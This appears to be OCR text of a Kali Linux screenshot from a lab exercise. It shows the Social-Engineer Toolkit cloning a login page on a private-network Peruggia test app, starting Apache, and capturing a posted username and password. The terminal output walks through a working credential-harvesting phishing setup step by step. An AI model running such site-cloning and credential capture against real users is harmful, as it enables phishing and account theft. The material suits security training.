 1 2 3 4
root@kali: /home/kali
File Actions Edit View Help
If you are using an EXTERNAL IP ADDRESS, you need to place the EXTERNAL
IP address below, not your NAT address. Additionally, if you don't know
basic networking concepts, and you have a private IP address, you will
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesn't know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perspective, it will not work. This isn't a SET issue
this is how networking works.
Enter the IP address for POST back in Harvester/Tabnabbing: 192.168.56.101
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone: http://192.168.56.102/peruggia/index.p
hp?action=login
[*] Cloning the website: http://192.168.56.102/peruggia/index.php?action=logi
n
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are a
vailable. Regardless, this captures all POSTs on a website.
[*] You may need to copy /var/www/* into /var/www/html depending on where you
r directory structure is.
Press {return} if you understand what we're saying here.
[*] Apache is set to ON - everything will be placed in your web root director
y of apache.
[*] Files will be written out to the root directory of apache.
[*] ALL files are within your Apache directory since you specified it to ON.
[!] Apache may be not running, do you want SET to start the process? [y/n]: y
Starting apache2 (via systemctl): apache2.service.
Apache webserver is set to ON. Copying over PHP file to the website.
Please note that all output from the harvester will be found under apache_dir
/harvester_date.txt
Feel free to customize post.php in the /var/www/html directory
[*] All files have been copied to /var/www/html
[*] SET is now listening for incoming credentials. You can control-c out of t
his and completely exit SET at anytime and still keep the attack going.
[*] All files are located under the Apache web root directory: /var/www/html
[*] All fields captures will be displayed below.
[Credential Harvester is now listening below...]
Array
(
[username] => Shenal
[password] => Shenal123
)
Trash
File Syst
Home
SETool